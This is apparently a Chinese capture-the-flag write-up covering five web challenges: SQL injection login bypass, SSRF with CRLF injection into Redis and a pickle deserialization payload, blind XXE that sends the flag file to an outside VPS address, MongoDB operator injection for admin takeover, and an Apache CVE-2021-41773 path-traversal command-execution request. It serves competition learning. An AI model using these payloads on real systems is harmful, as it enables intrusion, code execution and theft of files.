高校运维赛WEB部分-gxngxngxn
phpsql
利用万能密码登录
admin/""="a'='a
登录进后台后得到flag

pyssrf
访问/source可以得到源码
from flask import Flask,request
from redis import Redis
import hashlib
import pickle
import base64
import urllib
app = Flask(__name__)
redis = Redis(host='127.0.0.1', port=6379)def get_result(url):url_key=hashlib.md5(url.encode()).hexdigest()res=redis.get(url_key)if res:return pickle.loads(base64.b64decode(res))else:try:print(url)info = urllib.request.urlopen(url)res = info.read()pickres=pickle.dumps(res)b64res=base64.b64encode(pickres)redis.set(url_key,b64res,ex=300)return resexcept urllib.error.URLError as e:print(e)@app.route('/')
def hello():url = request.args.get("url")return '''<h1>give me your url via GET method like: ?url=127.0.0.1:8080<h1><h2>Here is your result</h2><h3>source code in /source</h3>%s''' % get_result('http://'+url).decode(encoding='utf8',errors='ignore')@app.route('/source')
def source():return
我们可以看到这里会将我们输入的urlmd5加密后存入redis中,然后从redis中获取对应的键值,如果存在就将这个值pickle反序列化,那么思路很明确了,我们如果能控制对应的值就行
urllib.request.urlopen我们看到存在这么一个函数来对url进行处理,那么这个函数有个漏洞CVE-2019-9947,可以实现crlf
所以我们就可以利用crlf来实现对redis键值的自定义

先发送?url=127.0.0.1:6379,拿到他的md5加密值:cbdecc92165b29374b6b62cca016d4f8
然后利用crlf来实现赋值
import os
from requests import Request, Session
import pickle
import base64
from flask import render_template
class A():def __reduce__(self):return (exec, ("raise Exception(__import__('os').popen('cat /flag').read())",))a = A()
b = pickle.dumps(a)
print(base64.b64encode(b))
这里不出网,但是开启了debug模式,就直接利用debug的报错就行。
payload:
?url=127.0.0.1:6379?%0D%0Aset%20%22cbdecc92165b29374b6b62cca016d4f8%22%20%22gASVVwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw7cmFpc2UgRXhjZXB0aW9uKF9faW1wb3J0X18oJ29zJykucG9wZW4oJ2NhdCAvZmxhZycpLnJlYWQoKSmUhZRSlC4=%22%0D%0Apadding
fileit
xxe无回显外带
POST / HTTP/1.1
Host: prob12-azy7prmt.contest.pku.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: anticheat_canary=hyejvkeqrj
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/xml
Content-Length: 180<!DOCTYPE root[<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag"><!ENTITY % dtd SYSTEM "http://81.70.252.29/1.dtd">%dtd;%all;%send;
]>
在vps上放一个1.dtd文件
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://81.70.252.29/?f=%file;'>">
发包以后看日志,成功接收到flag

base64解密即可

Messy Mongo
import { Hono } from 'https://deno.land/x/hono@v4.3.0/mod.ts'
import { serveStatic, jwt } from 'https://deno.land/x/hono@v4.3.0/middleware.ts'
import { sign } from 'https://deno.land/x/hono@v4.3.0/utils/jwt/jwt.ts'
import { MongoClient } from 'npm:mongodb@6.6.0'
import { randomBytes } from 'node:crypto'
import assert from 'node:assert'function createToken(length: number) {return randomBytes(length).toString('hex')
}const secret = createToken(32)const client = new MongoClient('mongodb://127.0.0.1:27017')
await client.connect()
const db = client.db('messy')interface User {_id: stringusername: stringpassword: string
}
const users = db.collection<User>('users')interface Todo {_id: stringuser: stringtitle: stringcompleted: boolean
}
const todos = db.collection<Todo>('todos')const app = new Hono()app.use('/', serveStatic({ root: './static' }))app.post('/api/login', async (c) => {const { username, password } = await c.req.json()assert(typeof username === 'string')assert(typeof password === 'string')const user = await users.findOne({ username, password })assert(user)const token = await sign({ user: user.username }, secret)return c.json({ token })
})app.use('/api/*', jwt({ secret }))app.patch('/api/login', async (c) => {const { user } = c.get('jwtPayload')const delta = await c.req.json()const newname = delta['username']assert.notEqual(newname, 'admin')await users.updateOne({ username: user }, [{ $set: delta }])if (newname) {await todos.updateMany({ user }, [{ $set: { user: delta['username'] } }])}return c.json(0)
})app.get('/api/todo', async (c) => {const { user } = c.get('jwtPayload')const list = await todos.find({ user }).toArray()return c.json(list)
})app.post('/api/todo', async (c) => {const { user } = c.get('jwtPayload')const { title } = await c.req.json()assert(typeof title === 'string')await todos.insertOne({ _id: createToken(16), user, title, completed: false })return c.json(0)
})app.get('/api/todo/:id', async (c) => {const { user } = c.get('jwtPayload')const todo = await todos.findOne({ _id: c.req.param('id'), user })return c.json(todo)
})app.patch('/api/todo/:id', async (c) => {const { user } = c.get('jwtPayload')const delta = await c.req.json()assert(!('_id' in delta))assert(!('user' in delta))const { matchedCount } = await todos.updateOne({ _id: c.req.param('id'), user }, [{ $set: delta }])assert(matchedCount)return c.json(0)
})app.delete('/api/todo/:id', async (c) => {const { user } = c.get('jwtPayload')const { deletedCount } = await todos.deleteOne({_id: c.req.param('id'),user})assert(deletedCount)return c.json(0)
})Deno.serve({ hostname: '0.0.0.0', port: 1898 }, app.fetch)
一眼MongoDB框架,进行代码审计

看到这段逻辑这里验证了jwtPayload的值,而且获取username,但是没验证password,有很明显的注入点,我们抓个包看看
app.patch('/api/login', async (c) => {const { user } = c.get('jwtPayload')const delta = await c.req.json()const newname = delta['username']assert.notEqual(newname, 'admin')await users.updateOne({ username: user }, [{ $set: delta }])if (newname) {await todos.updateMany({ user }, [{ $set: { user: delta['username'] } }])}return c.json(0)
})
先获取token值

带上token以PATCH的形式访问/api/login

成功修改用户名,那么现在只需要我们修改用户名为admin就行,但是这里限制了不能直接写admin,我们需要运用MongoDB的运算符来操作
运用字符串截取:
{"username":{"$substr":["gxnadmin",3,5]}}

成功修改为admin,登录即可得到flag
Apache
CVE-2021-41773 Apache HTTP Server 路径穿越
import urllib.parsedata = """POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
Host: 127.0.0.1:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 15echo; cat /flag"""
url_encoded_data = urllib.parse.quote(data)print(url_encoded_data.replace('/','%2f'))

找个数据包,url加密后直接传
POST /nc HTTP/1.1
Host: prob01-f3fqw8p3.contest.pku.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: anticheat_canary=hyejvkeqrj
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 768port=80&data=POST%20%2Fcgi-bin%2F.%252e%2F.%252e%2F.%252e%2F.%252e%2Fbin%2Fsh%20HTTP%2F1.1%0AHost%3A%20127.0.0.1%0AContent-Length%3A%207%0APragma%3A%20no-cache%0ACache-Control%3A%20no-cache%0AUpgrade-Insecure-Requests%3A%201%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0AUser-Agent%3A%20Mozilla%2F5.0%20(Windows%20NT%2010.0%3B%20Win64%3B%20x64)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F124.0.0.0%20Safari%2F537.36%0AAccept%3A%20text%2Fhtml%2Capplication%2Fxhtml%2Bxml%2Capplication%2Fxml%3Bq%3D0.9%2Cimage%2Favif%2Cimage%2Fwebp%2Cimage%2Fapng%2C*%2F*%3Bq%3D0.8%2Capplication%2Fsigned-exchange%3Bv%3Db3%3Bq%3D0.7%0AAccept-Encoding%3A%20gzip%2C%20deflate%0AAccept-Language%3A%20zh-CN%2Czh%3Bq%3D0.9%0AConnection%3A%20close%0A%0Aecho%3Bid